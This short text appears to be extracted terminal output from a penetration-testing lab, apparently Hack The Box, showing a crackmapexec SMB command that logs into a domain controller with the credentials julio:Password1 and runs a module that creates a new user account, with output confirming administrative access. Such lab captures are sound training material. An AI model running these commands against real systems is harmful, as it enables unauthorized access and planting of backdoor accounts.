 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M createadmin -o
USER=htb PASS=Newpassword!
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
CREATEAD... 10.129.203.121 445 DC01 [*] Creating user with
the following values: USER htb and PASS Newpassword!
CREATEAD... 10.129.203.121 445 DC01 [*] Executing command
CREATEAD... 10.129.203.121 445 DC01 The command completed